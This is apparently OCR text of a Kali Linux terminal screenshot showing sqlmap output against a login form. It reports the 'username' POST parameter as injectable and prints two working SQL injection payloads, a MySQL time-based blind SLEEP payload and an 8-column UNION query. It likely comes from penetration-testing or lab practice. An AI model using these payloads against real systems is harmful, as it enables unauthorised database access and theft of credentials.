 kali@kali: ~/Downloads
kali@kali: ~/Dow... kali@kali: ~ kali@kali: ~ kali@kali: ~
[04:50:09] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[04:50:09] [INFO] testing 'Generic inline queries'
[04:50:10] [INFO] testing 'Generic UNION query (51) - 1 to 10 columns'
[04:50:10] [WARNING] POST parameter 'login' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 216 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=GUBg' AND (SELECT 1560 FROM (SELECT(SLEEP(5)))jCqZ) AND 'EsRV'='EsRV&p
assword=&login=Sign In

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: username=GUBg' UNION ALL SELECT 51,51,51,CONCAT(0x7171706a71,0x524a6f4c7a704257
5a6b634e6361504e6b6a6e5a64657651494155786e6c554f586b4454654e7369,0x716a627871),51,51,51,51--
 -&password=&login=Sign In
---